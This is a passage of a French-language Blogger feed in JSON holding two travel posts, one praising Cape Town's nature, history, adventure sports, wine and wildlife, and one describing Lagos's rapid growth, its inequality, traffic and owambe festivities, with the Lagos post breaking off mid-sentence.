Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD-SM4vPoTDis9f1Vup63QSqpnakxmeFN2eItjjGvDdO5y5VdN05KEAjy6dTegRj6W4L_TD4gKStWVEHrO9Drn_fbyM6d5fyf-vTmeV1Un8SbHcyTBKblujTmQLPN6VE5BdZYe1hBHGMs\/s72-c\/region-15-768x511.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-4657247848249093327"},"published":{"$t":"2019-04-23T06:42:00.003-07:00"},"updated":{"$t":"2019-04-29T05:33:29.863-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Découverte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villes d'Afrique"}],"title":{"type":"text","$t":"Cape Town, Afrique du Sud"},"content":{"type":"html","$t":"\u003Cdiv class=\"cn-post-content js-post-content js-post-content-Default\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1 class=\"cn-post-heading__title\" style=\"text-align: center;\"\u003E\nCape Town, ville la plus formidable au monde ? 5 raisons\u003C\/h1\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy6b46ihNtVdRttSAHplnSqbDXaAX8iDwOv2CU_Z43EbIahOVHiLZXMiU9nQpTuFunI_h8fvupxP2Kj4RVduvw2PGPcgtFGc3AHgV34D-eth0eURR6wcYWqB_bh5THt7e7U1mDc_ddLv8\/s1600\/panorama-2105955_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"417\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy6b46ihNtVdRttSAHplnSqbDXaAX8iDwOv2CU_Z43EbIahOVHiLZXMiU9nQpTuFunI_h8fvupxP2Kj4RVduvw2PGPcgtFGc3AHgV34D-eth0eURR6wcYWqB_bh5THt7e7U1mDc_ddLv8\/s1600\/panorama-2105955_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPeu\n de villes au monde offrent autant d’exemplaires de beauté de la vie, \nréunis en un seul et même lieu, à la portée de tous : une nature \nimpressionnante, une histoire passionnante, des aventures géniales, une \ngastronomie et des vins d’exception et l’une des faunes les plus \ncaptivantes du monde. Cape Town, en Afrique du Sud, réussit précisément à\n combiner tout cela.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC’est pourquoi j’ai élu Cape Town ville la \nplus formidable au monde – et aussi pourquoi je vous conseille de \nréserver votre billet d’avion pour cette incroyable destination, dès \nmaintenant, ou, tout du moins, juste après avoir lu cet article.\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n1. Une nature impressionnante\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDepuis presque n’importe quel endroit de Cape Town ou de ses environs, il est possible d’apercevoir la magnifique \u003Cem\u003ETable Mountain\u003C\/em\u003E.\n Culminant à 1.100 m de hauteur, elle domine l’horizon tout autour de la\n ville, dont elle est, sans nul doute, le point de repère le plus \ncélèbre. Si vous deviez vous lasser de voir la ville d’en bas, \nrendez-vous en haut de la montagne pour admirer le panorama d’un point \nde vue différent. Vous pourrez embarquer à bord d’un téléphérique et \nvous laisser facilement hisser jusqu’à son sommet ou bien vous y rendre à\n pied, en empruntant l’un des différents sentiers qui y mènent, longs de\n 3 à 10 km.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJuste en face de Table Mountain, à 670 m d’altitude, se trouve \u003Cem\u003ELion’s Head\u003C\/em\u003E.\n Après 5 km de marche pour en atteindre le sommet, vous découvrirez des \nvues paisibles, sans risque de vertige. Vous souhaitez faire monter \nl’adrénaline ? Planifiez un tour de parapente en tandem depuis le sommet\n et survolez la ville, du large de la côte à l’intérieur des terres.\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n2. Une histoire riche et cruelle\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRobben\n Island, où Nelson Mandela – militant le plus connu en faveur des droits\n civils et ancien président d’Afrique du Sud – fut emprisonné, est un \nlieu absolument incontournable. Réservé aux prisonniers de droit commun,\n du temps des Hollandais, le pénitencier de Robben Island fut utilisé \npar le gouvernement sud-africain pour incarcérer ses opposants civils et\n politiques, à l’époque de l’apartheid. En explorant l’intérieur de \nl’enceinte, vous découvrirez la cellule dans laquelle Mandela passa 18 \nlongues années de sa vie. Tandis qu’à l’extérieur vous pourrez admirer \nl’horizon emblématique de Cape Town, sinistrement hors de portée.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe retour au centre-ville, vous pourrez découvrir les vicissitudes de ce qui fut autrefois l’âme de la ville : le \u003Cem\u003EDistrict Six\u003C\/em\u003E.\n Bien que plus grand-chose n’en subsiste, il s’y trouvait autrefois un \nquartier en plein essor qui abritait plus de 60 000 marchands et \nimmigrants. En vertu de la loi sur l’apartheid, le \u003Cem\u003EDistrict Six\u003C\/em\u003E fut transformé en quartier exclusivement blanc et, en 1968, des familles furent déplacées de force à plus de 25 km des \u003Cem\u003ECape Flats\u003C\/em\u003E.\n Une promenade dans la zone désormais inhabitée, en compagnie de guides \nqui furent eux-mêmes expulsés en 1968, vous donnera un aperçu très \nréaliste et cruel de ce à quoi a pu ressembler la vie dans la ville \npendant des décennies. N’oubliez pas de visiter le musée du \u003Cem\u003EDistrict Six\u003C\/em\u003E pour vous faire une idée encore plus précise de la vie dans la région, autrefois.\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n3. L’aventure est partout\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nL’aventure\n est inscrite dans l’ADN même de cette ville. On peut y pratiquer le \nsurf, la randonnée et le parapente du haut des montagnes, en une seule \njournée, et, si vous êtes extrêmement courageux, vous pourrez tenter une\n plongée en cage au milieu des grands requins blancs. Rendez-vous à la \npéninsule de \u003Cem\u003EBirkenhead\u003C\/em\u003E, où de nombreuses compagnies maritimes \nvous emmèneront observer, en toute sécurité, l’un des plus grands \nprédateurs marins de la planète. Munissez-vous votre GoPro et prenez \ngarde à votre perche à selfies.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi une plongée en cage au milieu des grands requins blancs ne vous suffisait pas, rendez-vous au \u003Cem\u003EParc national de Tsitsikamma\u003C\/em\u003E, où vous trouverez de nombreuses occasions de réaliser vos vœux les plus chers. Sautez à l’élastique du pont \u003Cem\u003EBloukrans\u003C\/em\u003E,\n 4e plus haut point du monde en la matière, puis essayez-vous au kayak, à\n la plongée sous-marine ou au VTT pour explorer le parc.\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n4. Des vins et une gastronomie de classe mondiale\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa\n route des Jardins est sans doute l’un des parcours les plus \nemblématiques et idylliques du monde en matière de dégustation de vins \net mets d’exception. De plus, elle est facilement accessible depuis la \nville et offre de merveilleuses vues côtières, des lacs pittoresques et \nde magnifiques terres agricoles, ce qui en fait un lieu idéal pour une \nvirée en voiture. Vous y trouverez également les régions viticoles et \nles vignobles d’Afrique du Sud les meilleurs et les plus réputés, parmi \nlesquels \u003Cem\u003EStellenbosch\u003C\/em\u003E, \u003Cem\u003EConstantia\u003C\/em\u003E et \u003Cem\u003EPaarl\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPour un repas de classe mondiale (sans prétention), explorez plutôt le marché animé de \u003Cem\u003EHout Bay\u003C\/em\u003E,\n lors d’un week-end – vous y découvrirez les marchands traditionnels \nlocaux et pourrez y déguster des huîtres aussi grosses que votre tête. \nVous y trouverez aussi d’innombrables mets artisanaux, y compris des \nviandes farcies cuites sur le \u003Cem\u003Ebrai\u003C\/em\u003E (barbecue sud-africain), des\n lanières de viande séchée, des pizzas au feu de bois, des huîtres \n(encore plus) gigantesques et beaucoup d’autres fruits de mer frais. \nC’est aussi un temple du shopping, où de nombreux artisans locaux \nvendent une profusion d’objets d’art, de vêtements et de bijoux.\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n5. Les « Big 5 » (tout près et personnellement)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLe \u003Cem\u003EGame Lodge\u003C\/em\u003E\n de la route des Jardins est un point d’observation idéal des célèbres «\n Big 5 » : le lion d’Afrique, l’éléphant d’Afrique, le buffle du Cap, le\n léopard d’Afrique et le rhinocéros. Depuis l’arrière d’un pickup \u003Cem\u003ELand Rover\u003C\/em\u003E,\n muni de jumelles et de caméras, offrez-vous un magnifique safari-photo,\n au coucher du soleil. Les safaris au lever du soleil valent également \nle détour, surtout si vous passez la nuit sur place et pouvez ainsi \nprofiter des premières heures du jour, où les lions et autres grands \nprédateurs sont les plus actifs.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPas assez proche ? La réserve animalière \u003Cem\u003EDe Hoop\u003C\/em\u003E\n est un autre endroit formidable pour poursuivre votre observation de \nfaune sauvage. Cette réserve animalière privée se trouve à côté de la \nfameuse route des Baleines – piste de randonnée populaire pour \nl’observation côtière des baleines. Mieux encore, séjournez une ou deux \nnuits dans la réserve, au milieu de la faune (non prédatrice). \nAttention, toutefois, aux babouins !\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTout cela vous semble un peu \ntrop beau pour être vrai ? Détrompez-vous. Et si vous ne me croyiez pas \nsur parole, allez plutôt voir par vous-même !\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nPar \u003Cb\u003EConnor in Voyage\u003C\/b\u003E\u003Cspan class=\"cn-post-info-line__divider\"\u003E\u003C\/span\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/4657247848249093327\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/04\/cape-town-afrique-du-sud.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/4657247848249093327"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/4657247848249093327"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2019\/04\/cape-town-afrique-du-sud.html","title":"Cape Town, Afrique du Sud"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy6b46ihNtVdRttSAHplnSqbDXaAX8iDwOv2CU_Z43EbIahOVHiLZXMiU9nQpTuFunI_h8fvupxP2Kj4RVduvw2PGPcgtFGc3AHgV34D-eth0eURR6wcYWqB_bh5THt7e7U1mDc_ddLv8\/s72-c\/panorama-2105955_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-6954984373509323801"},"published":{"$t":"2019-04-23T05:01:00.001-07:00"},"updated":{"$t":"2019-04-29T05:33:29.893-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Découverte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Villes d'Afrique"}],"title":{"type":"text","$t":"Lagos au Nigéria"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ch1 class=\"art-titre list-view\" style=\"text-align: center;\"\u003E\nL'Afrique à vivre\u0026nbsp;: Lagos, mégalopole irrésistible\u003C\/h1\u003E\n\u003Ch2 class=\"art-chapeau\"\u003E\nPlus petit État du Nigeria, Lagos est devenu en à\n peine\u0026nbsp;50\u0026nbsp;ans une capitale africaine qui fait rêver\u0026nbsp;: dynamique, \nvivante, pleine d'opportunités, moderne et, surtout, très optimiste pour\n l'avenir.\n         \u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEWiZ5CIyGxdeEZY07g85Eq1uqgbO03uvV8-uabwL3l2H0fUoITyNXIU9Jr7UKkDotTWFZ3AC9yP5ZpYXfUot5wXVQWuDaXEN7KtM9_2Q-6hzVry65iI9BiaAJArt72t86rDoChPf7uo\/s1600\/header_vo_1433494067_article_header.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUEWiZ5CIyGxdeEZY07g85Eq1uqgbO03uvV8-uabwL3l2H0fUoITyNXIU9Jr7UKkDotTWFZ3AC9yP5ZpYXfUot5wXVQWuDaXEN7KtM9_2Q-6hzVry65iI9BiaAJArt72t86rDoChPf7uo\/s1600\/header_vo_1433494067_article_header.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003ECe n'est que lorsque l'épaisse couche d'humidité et de pollution \nse dissipe enfin que Lagos affiche son immensité\u0026nbsp;: depuis les airs, la \nmégalopole de quelque\u0026nbsp;22\u0026nbsp;millions d'habitants s'étale à l'infini. Rien, \npas même l'océan Atlantique, ne semble pouvoir arrêter sa croissance \nexponentielle. Voilà pourquoi les Lagosiens aiment tant comparer leur \nville à New York. Il est vrai qu'aucune cité en Afrique ne peut se \nprévaloir d'être à ce point identifiable ou reconnaissable au premier \ncoup d'œil.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n                  \u003Cspan\u003ELagos veut devenir le «\u0026nbsp;Manhattan d'Afrique\u0026nbsp;»\u003C\/span\u003E\n               \u003C\/h3\u003E\n\u003Cspan\u003ETout comme «\u0026nbsp;La grosse pomme\u0026nbsp;», Lagos possède un\n accès direct vers le grand large. Son port Apada est l'un des plus \nimportants d'Afrique de l'Ouest,\u003Cspan\u003E ses gratte-ciel reflètent le \npouvoir que procure l'argent, le Third Mainland Bridge est le plus long \npont d'Afrique (13\u0026nbsp;km)\u0026nbsp;: il relie le continent aux îles. Et voilà que \nLagos affiche avec fierté se\u003C\/span\u003Es quartiers phares Ikoyi, Victoria Island, Lekki, Banana island, CMS Lagos, \u003Cspan\u003EBadagry Beach, etc\u003C\/span\u003E. Ils abritent toujours plus de millionnaires. Mais surtout Lagos\u0026nbsp;\u003Cspan\u003Eest\n considérée, au Nigeria, comme la terre de toutes les opportunités\u0026nbsp;: \nchaque jour, des milliers d'habitants des autres régions viennent s'y \ninstaller en quête d'un avenir meilleur (c\u003Cspan\u003Ehaque année, la population croît de près de 400\u0026nbsp;000 personnes)\u003C\/span\u003E.\n Là s'arrête toute comparaison, car Lagos, créée il y a tout \njuste\u0026nbsp;50\u0026nbsp;ans, est géographiquement le plus petit État du pays. Et c'est \npeut-être ce qui caractérise tant son image de ville \u003C\/span\u003E\n                  \u003C\/span\u003Ecomplexe où un chaos savamment organisé permet à certains de tirer leur épingle du jeu.\u003Cbr \/\u003E\n\u003Csection class=\"mbl txtcenter\"\u003E\u003C\/section\u003E\n               \u003Ch3\u003E\nUne ville à l'histoire récente\u003C\/h3\u003E\nLe\u0026nbsp;27\u0026nbsp;mai 1967, cette ancienne colonie britannique \ndevient un État fédéral. Lagos, qui vient du portugais et signifie lacs,\n constituée d'un ensemble d'îles dans la lagune du golfe du Bénin \ndécouverte par les Portugais au XVe siècle, en est la capitale. \nImprégnée d'histoire, la ville a maintenu son statut de centre de \ncivilisation au Nigeria, peuplée qu'elle est par les Yorubas, même après\n qu'Abuja eut été transformée en capitale fédérale. À cette époque, la \n«\u0026nbsp;ville des lacs\u0026nbsp;» ou Eko, comme la nomment les Yorubas, est une \ncapitale tranquille, au bord d'une grande lagune verdoyante, où vivent \nun petit million d'habitants. De cette époque coloniale reste néanmoins \nune division très nette entre le «\u0026nbsp;Lagos des pauvres\u0026nbsp;» et le «\u0026nbsp;Lagos des\n riches\u0026nbsp;», matérialisé par le Mainland et les îles. Elles sont situées \nle long de la côte du golfe de Guinée, c'est l'endroit où vous trouverez\n des milliardaires classés par\u003Cem\u003E Forbes\u003C\/em\u003E, les grandes sociétés, \ndes magasins hors de prix, et le noyau historique. La partie \ncontinentale enclavée est moins riche et plus densément peuplée, avec \ndes bâtiments à peine achevés avec toitures en tôle et habitations sur \npilotis.\u003Cbr \/\u003E\n\n               \n                  \u003Cbr \/\u003E\n\u003Cdiv class=\"placement-left\"\u003E\n\u003Cfigure id=\"3\"\u003E\u003Cfigcaption class=\"art-caption\"\u003E\u003Ca class=\"cboxElement\" data-colorbox=\"photo-article\" data-rel=\"art-2232548\" href=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600287-embed-libre-jpg_5377880.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" title=\"Broad Street is situated in Lagos Island. Avant et après.  ©  DR\"\u003E\u003Cimg alt=\"Broad Street is situated in Lagos Island. Avant et après.  ©  DR\" class=\"w100 loaded lazyloaded\" data-lazyload=\"loading\" data-src=\"\/images\/2018\/07\/03\/15595764lpaw-15600287-embed-libre-jpg_5377880.jpg\" height=\"266\" src=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600287-embed-libre-jpg_5377880.jpg\" title=\"Broad Street is situated in Lagos Island. Avant et après.  ©  DR\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EBroad Street is situated in Lagos Island. Avant et après.  ©  DR\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\nIl y a\u0026nbsp;15\u0026nbsp;ans à peine, Lekki n'était qu'un vaste \nmarécage infesté de moustiques. Aujourd'hui, il absorbe une urbanisation\n galopante, une des plus rapides au monde. Un cabinet de conseil \nd'architecture estime que 72\u0026nbsp;000 habitants, quasiment tous de la classe \nsupérieure, arrivent chaque année sur ce bras de mer humide.\u003Cbr \/\u003E\n\u003Csection class=\"mbl txtcenter\"\u003E\u003C\/section\u003E\n               Mais les Lagotiens font preuve d'une ingéniosité à \ntoute épreuve pour pallier les défaillances d'un État souvent absent, \nnotamment pendant les deux décennies de dictature militaire (1975-1999).\n Plus de terrains constructibles\u0026nbsp;? Les plus riches construisent des \ndigues, assèchent les marécages ou ensablent l'océan pour construire le \n«\u0026nbsp;Dubaï de l'Afrique\u0026nbsp;». Les plus pauvres se construisent des parcelles \nde terre sur la lagune avec des tonnes de déchets mélangés à du sable.\u003Cbr \/\u003E\n\n               \n                  \u003Cbr \/\u003E\n\u003Cdiv class=\"placement-left\"\u003E\n\u003Cfigure id=\"4\"\u003E\u003Cfigcaption class=\"art-caption\"\u003E\u003Ca class=\"cboxElement\" data-colorbox=\"photo-article\" data-rel=\"art-2232548\" href=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600296-embed-libre-jpg_5377881.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\" title=\"Lekki, quartier de la nouvelle bourgeoisie nigériane, est le théâtre d'une urbanisation galopante. ©  Flirck\"\u003E\u003Cimg alt=\"Lekki, quartier de la nouvelle bourgeoisie nigériane, est le théâtre d'une urbanisation galopante. ©  Flirck\" class=\"w100 loaded lazyloaded\" data-lazyload=\"loading\" data-src=\"\/images\/2018\/07\/03\/15595764lpaw-15600296-embed-libre-jpg_5377881.jpg\" height=\"320\" src=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600296-embed-libre-jpg_5377881.jpg\" title=\"Lekki, quartier de la nouvelle bourgeoisie nigériane, est le théâtre d'une urbanisation galopante. ©  Flirck\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ELekki, quartier de la nouvelle bourgeoisie nigériane, est le théâtre d'une urbanisation galopante. ©  Flirck\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\nEt de nouveaux quartiers voient le jour. C'est le cas \nd'Eko-Atlantic, le plus grand projet immobilier en cours sur le \ncontinent africain. Ce projet veut relever le deuxième défi auquel Lagos\n est confronté – l'un est l'urbanisation et l'autre le changement \nclimatique. À terme, l'île artificielle s'étendra sur\u0026nbsp;10\u0026nbsp;kilomètres \ncarrés et accueillera près de 500\u0026nbsp;000 résidents et 300\u0026nbsp;000 visiteurs \njournaliers.\u0026nbsp;Le chantier a commencé en 2008. Aujourd'hui, au milieu du \nsable, émergent les deux premiers immeubles et apparaissent des routes, \ndes ponts, des lampadaires, et même des mini-palmiers tout juste \nplantés.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nLagos, entre embouteillages et insalubrité, une caricature\u0026nbsp;?\u003C\/h3\u003E\n«\u0026nbsp;Toutes les villes africaines sont confrontées aux \nmêmes problèmes\u0026nbsp;: urbanisation violente, gestion du foncier, \npollution... Mais Lagos est une caricature. Ses défis sont tellement \nimmenses qu'ils paraissent insurmontables\u0026nbsp;», poursuit-il.\u0026nbsp;L'île de \nLagos, par exemple, ancien village de pêcheurs, désormais métropole \ncomposée de nombreuses infrastructures,de gratte-ciel et marchés \nmodernes.\u003Cbr \/\u003E\n\n               \n                  \u003Cbr \/\u003E\n\u003Cdiv class=\"placement-left\" style=\"text-align: justify;\"\u003E\n\u003Cfigure id=\"6\"\u003E\u003Cfigcaption class=\"art-caption\"\u003E\u003Ca class=\"cboxElement\" data-colorbox=\"photo-article\" data-rel=\"art-2232548\" href=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600294-embed-libre-jpg_5377882.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" title=\"Station de minibus dans les rue de Lagos, Nigeria le 10 mai 2017. ©  Pius Utomi Ekpei\/AFP\"\u003E\u003Cimg alt=\"Station de minibus dans les rue de Lagos, Nigeria le 10 mai 2017. ©  Pius Utomi Ekpei\/AFP\" class=\"w100 loaded lazyloaded\" data-lazyload=\"loading\" data-src=\"\/images\/2018\/07\/03\/15595764lpaw-15600294-embed-libre-jpg_5377882.jpg\" height=\"266\" src=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600294-embed-libre-jpg_5377882.jpg\" title=\"Station de minibus dans les rue de Lagos, Nigeria le 10 mai 2017. ©  Pius Utomi Ekpei\/AFP\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EStation de minibus dans les rue de Lagos, Nigeria le 10 mai 2017. ©  Pius Utomi Ekpei\/AFP\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n               \n               Lagos offre une grande variété d'attractions – il y a \nbeaucoup à voir et à faire dans cette ville. Juste pour que vous le \nsachiez, si vous n'aimez pas passer du temps dans la circulation, \ncherchez une ville beaucoup plus calme.\u0026nbsp;\u003Cspan\u003ELagos est l'une des plus \ngrandes villes au monde à ne pas disposer d'un système de métro. La \nplupart des gens se déplacent dans les minibus jaunes, appelés Danfos, \ndans des voitures privées, ou à l'arrière des taxis-motos, appelés \nOkadas.\u0026nbsp;\u003Cspan\u003ERésultats\u0026nbsp;: de nombreux Lagosiens perdent plusieurs heures\n chaque jour dans les embouteillages. Une estimation affirme même qu'un \nautomobiliste perd cinq ans de sa vie dans la circulation. Peu de place,\n donc, au vélo, malgré le nombre croissant d'usagers qui utilisent ce \nmoyen pour circuler dans la ville. Les autorités municipales ont parlé \ndepuis\u0026nbsp;2013\u0026nbsp;de pistes cyclables, mais elles n'ont jamais été \nconstruites\u0026nbsp;!\u003C\/span\u003E\n                  \u003C\/span\u003E\n               \u003Cbr \/\u003E\n\n               \u003Ch3\u003E\nUne ville entre traditions et modernité\u003C\/h3\u003E\n\u003Ca class=\"cboxElement\" data-colorbox=\"photo-article\" data-rel=\"art-2232548\" href=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600340-embed-libre-jpg_5377883.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\" title=\"Aso ebi est une robe uniforme traditionnellement portée au Nigeria et dans certaines cultures d'Afrique de l'Ouest comme indicateur de coopération et de solidarité lors des cérémonies. ©  PIUS UTOMI EKPEI \/ AFP\"\u003E\u003Cimg alt=\"Aso ebi est une robe uniforme traditionnellement portée au Nigeria et dans certaines cultures d'Afrique de l'Ouest comme indicateur de coopération et de solidarité lors des cérémonies. ©  PIUS UTOMI EKPEI \/ AFP\" class=\"w100 loaded lazyloaded\" data-lazyload=\"loading\" data-src=\"\/images\/2018\/07\/03\/15595764lpaw-15600340-embed-libre-jpg_5377883.jpg\" height=\"266\" src=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600340-embed-libre-jpg_5377883.jpg\" title=\"Aso ebi est une robe uniforme traditionnellement portée au Nigeria et dans certaines cultures d'Afrique de l'Ouest comme indicateur de coopération et de solidarité lors des cérémonies. ©  PIUS UTOMI EKPEI \/ AFP\" width=\"400\" \/\u003E\u003C\/a\u003EIl est préférable de ne pas faire de plans concrets \navec les Lagosiens un samedi. Si le dimanche à Bamako est jour de \nmariage, à Lagos, c'est le samedi. Mariage, concert, anniversaire, on \nappelle cela owambe, c'est-à-dire «\u0026nbsp;c'est ici que se déroule la fête\u0026nbsp;», \ncar, techniquement, c'est une grande fête tenue dans un lieu public où \nse retrouvent familles et amis de différentes parties du pays et \nd'ailleurs pour célébrer des événements spéciaux tels que le mariage. \nVous saurez facilement en repérer, car tous les invités \u003Cbr \/\u003E\n\u003Cdiv class=\"placement-left\" style=\"text-align: right;\"\u003E\n\u003Cfigure id=\"7\"\u003E\u003Cfigcaption class=\"art-caption\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EAso\n ebi est une robe uniforme traditionnellement portée au Nigeria\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"art-caption\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Eet dans \ncertaines cultures d'Afrique de l'Ouest comme indicateur de coopération\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"art-caption\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp;et de solidarité lors des cérémonies. ©  PIUS UTOMI EKPEI \/ AFP\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\ns'habillent en \nuniforme (aso ebi traditionnel). À l'origine, c'était une tradition \nyoruba, mais les autres communautés du Nigeria ont également adopté \nl'esprit de ces fêtes géantes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n               \n                  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n               \n               \u003Ca class=\"cboxElement\" data-colorbox=\"photo-article\" data-rel=\"art-2232548\" href=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600305-embed-libre-jpg_5377884.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" title=\"Prenez un des architectes les plus en vue du moment, une poignée des plus grands couturiers africains et le pape de la \u0026quot;new Africa cuisine\u0026quot;, tout droit venu de Brooklyn: vous obtiendrez Alara, le concept-store le plus branché d'Afrique, en plein coeur de Lagos. ©  EMMANUEL AREWA \/ AFP\"\u003E\u003Cimg alt=\"Prenez un des architectes les plus en vue du moment, une poignée des plus grands couturiers africains et le pape de la \u0026quot;new Africa cuisine\u0026quot;, tout droit venu de Brooklyn: vous obtiendrez Alara, le concept-store le plus branché d'Afrique, en plein coeur de Lagos. ©  EMMANUEL AREWA \/ AFP\" class=\"w100 loaded lazyloaded\" data-lazyload=\"loading\" data-src=\"\/images\/2018\/07\/03\/15595764lpaw-15600305-embed-libre-jpg_5377884.jpg\" height=\"266\" src=\"https:\/\/www.lepoint.fr\/images\/2018\/07\/03\/15595764lpaw-15600305-embed-libre-jpg_5377884.jpg\" title=\"Prenez un des architectes les plus en vue du moment, une poignée des plus grands couturiers africains et le pape de la \u0026quot;new Africa cuisine\u0026quot;, tout droit venu de Brooklyn: vous obtiendrez Alara, le concept-store le plus branché d'Afrique, en plein coeur de Lagos. ©  EMMANUEL AREWA \/ AFP\" width=\"400\" \/\u003E\u003C\/a\u003ESi on vous invite à une de ces fêtes, vous pourrez \néventuellement faire un tour chez le concept-store 